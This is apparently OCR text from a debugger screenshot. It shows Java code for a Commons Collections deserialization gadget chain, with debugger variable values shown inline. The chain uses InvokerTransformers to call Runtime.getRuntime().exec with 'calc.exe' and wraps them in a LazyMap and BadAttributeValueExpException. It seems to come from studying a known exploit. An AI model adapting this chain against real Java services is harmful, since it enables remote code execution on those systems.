 57 public BadAttributeValueExpException getObject(final String command) throws Exception { command: "calc.exe"
final String[] execArgs = new String[] { command }; Duplicated code fragment (20 lines long). command: "calc.
59 // inert chain for setup
final Transformer transformerChain = new ChainedTransformer( transformerChain: ChainedTransformer@594
61 new Transformer[]{ new ConstantTransformer( constantToReturn: 1) });
62 // real chain for after setup
final Transformer[] transformers = new Transformer[] { transformers: Transformer[5]@600
64 new ConstantTransformer(Runtime.class),
65 new InvokerTransformer( methodName: "getMethod", new Class[] {
66 String.class, Class[].class }, new Object[] {
67 "getRuntime", new Class[0] }),
68 new InvokerTransformer( methodName: "invoke", new Class[] {
69 Object.class, Object[].class }, new Object[] {
70 null, new Object[0] }),
71 new InvokerTransformer( methodName: "exec",
72 new Class[] { String.class }, execArgs), execArgs: ["calc.exe"]
73 new ConstantTransformer( constantToReturn: 1) };
74
final Map innerMap = new HashMap(); innerMap: HashMap@655
76
final Map lazyMap = LazyMap.decorate(innerMap, transformerChain); transformerChain: ChainedTransformer@594
78
Threads & Variables Console
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
innerMap = {HashMap@655} … toString()
table = null
entrySet = null
size = 0
modCount = 0
threshold = 0
loadFactor = 0.75
keySet = null
values = null
lazyMap = {LazyMap@658} … toString()
factory = {ChainedTransformer@594}
map = {HashMap@655} … toString()